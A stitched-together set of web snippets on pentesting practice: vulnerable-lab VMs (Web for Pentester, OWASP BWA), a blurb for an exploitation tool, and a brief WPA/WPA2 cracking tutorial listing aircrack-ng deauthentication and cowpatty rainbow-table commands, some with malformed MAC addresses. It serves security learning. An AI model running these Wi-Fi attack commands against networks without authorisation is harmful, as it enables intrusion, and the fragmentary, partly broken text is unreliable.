

Web for Pentester. Difficulty Beginner Details This exercise is a set of the most common web vulnerabilities: What you will learn? Basics of Web Basics of HTTP Detection of common web vulnerabilities: Cross-Site Scripting SQL injections Directory traversal Command injection Code injection XML attacks LDAP attacks File upload Basics of fingerprinting Requirements A computer with a virtualisation software A basic understanding of HTTPA basic understanding of PHPYes, that's it! Download web_for_pentester.pdf (2.4M) web_for_pentester.iso (64-bit, 175M, MD5: 6a9662db4fc7992a49f18a7593ffbb45) web_for_pentester_i386.iso (32-bit, 172M, MD5: 71f87b676ad51b541aa23eabb95f9a57) Mirror. Security Tutorials. OWASP Broken Web Applications Project. Main The Broken Web Applications (BWA) Project produces a Virtual Machine running a variety of applications with known vulnerabilities for those interested in: learning about web application security testing manual assessment techniques testing automated tools testing source code analysis tools observing web attacks testing WAFs and similar code technologies all the while saving people interested in doing either learning or testing the pain of having to compile, configure, and catalog all of the things normally involved in doing this process from scratch.

We urge interested parties to join our Google Group or check out our Google Code Page. Direct Download link This project is sponsored in part by News 27-Sep-2013 -- OWASP Broken Web Applications version 1.1.1 was released. 30-Jul-2013 -- OWASP Broken Web Applications version 1.1 was released. 25-Jul-2012 -- Chuck Willis demonstrates OWASP BWA at the Black Hat USA Arsenal. WAppEx v2.0 : Web Application exploitation Tool.
WAppEx is an integrated Web Application security assessment and exploitation platform designed with the whole spectrum of security professionals to web application hobbyists in mind. It suggests a security assessment model which revolves around an extensible exploit database. Further, it complements the power with various tools required to perform all stages of a web application attack. Updates in 2.0 Auto-detect feature deleted from exploits Browser tool deleted Exploits and payloads view changed Exploit Database with the following features added: New script syntax and structure Searching, selecting, and executing of exploits.
Add/remove database entries (exploits or payloads) Add exploits or payloads to the database using either the Exploit Wizard or the script file Batch testing of multiple targets against multiple exploits Execute multiple instances of one or more payloads (for every running exploit) simultaneously. The full list features is as below: Noobz Guide for Setting Up a Vulnerable Lab for Pentesting. Most of the people I know who are new to penetration testing want to hone and enhance their skills, but they have problems like: They don’t have a target that is live and safe to penetrate.They have proposed and known targets but testing these targets is unethical and could put them in jail.They have questions like, “What is the best way to get a virtual machine lab up and running?

What OS’s should I use?” They haven’t tried setting up vulnerable web applications like Mutillidae, DVWA (Damn Vulnerable Web Application), WebGoat, ExploitKB, etc.They thought that setting up a vulnerable lab is costly.They thought that maintaining and upgrading a hacking software lab is not that easy.They are afraid that they could get hacked too for setting up a vulnerable lab. But don’t worry guys! Want to learn more?? Here are two common virtualization software packages that are free to download and are compatible with Windows, Linux, Mac OSX, Solaris, and FreeBSD: 1. 2.
Conclusion Dejan Lukan) Downloads. Tutorials. Tutorials WPA/WPA2 PSK Cracking using Rainbowtables with Cowpatty ifconfig wlan0 up airmon-ng start wlan0 ifconfig -a airodump-ng mon0 airodump-ng -c 11 –bssid 0C:3H:44:79:12 -w LINKSYS mon0 aireplay-ng -0 30 -a 0C:3H:44:79:12 -c 22:31:A7:9L:14 mon0 . cowpatty -r LINKSYS -01.cap -d /root/Desktop/LINKSYS.wpa -s LINKSYS What do the switches in these commands really mean?

-c after airodump-ng command = The channel the AP is located on –bssid = The Mac Address of the AP you are attacking -0 = Specifies to aireplay-ng that it will be a Deauth Atatck, “thats a zero by the way” -c after aireplay-ng command specifies the client connected to the AP which you are attacking . -r = specifies the capture file you will be cracking using Cowpatty -d = The directory of your RainBow Table you will be using for the attack. basically the location on your hard disk. This tutorial Written fully by n1tr0g3n @ www.n1tr0g3n.com. PIX 501 Firewall Quick Start Guide, Version 6.3 [Cisco PIX Firewall Software.